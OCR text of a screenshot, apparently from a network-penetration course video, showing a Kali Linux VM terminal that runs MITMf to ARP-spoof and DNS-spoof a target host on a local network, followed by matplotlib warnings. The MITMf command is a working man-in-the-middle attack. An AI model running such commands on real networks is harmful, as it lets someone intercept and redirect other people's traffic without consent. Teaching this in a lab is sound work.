 Kali-Linux-2018.4-vbox-amd64 (Update worked fine) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminator Thu 06:56 1
root@kali: /var/www/html
root@kali: /var/www/html 129x31
root@kali:/var/www/html# gedit /etc/mitmf/mitmf.conf
root@kali:/var/www/html# mitmf --arp --spoof --gateway 192.168.1.1 --target 192.168.1.101 -i wlan0 --dns
MITMF
Bad key "lines.markeredgecolor" on line 12 in
/usr/share/matplotlib/mpl-data/stylelib/classic.mplstyle.
You probably need to get an updated matplotlibrc file from
http://github.com/matplotlib/matplotlib/blob/master/matplotlibrc.template
or from the matplotlib source distribution
Bad key "lines.markerfacecolor" on line 11 in
/usr/share/matplotlib/mpl-data/stylelib/classic.mplstyle.
You probably need to get an updated matplotlibrc file from
http://github.com/matplotlib/matplotlib/blob/master/matplotlibrc.template
or from the matplotlib source distribution
Right Ctrl
Oracle VM VirtualBox ... Kali-Linux-2018.4-vbo... Mozilla Firefox NetworkPenetration -... PowerPoint Slide Sho... BB FlashBack Pro 5 Pl... 4:56 PM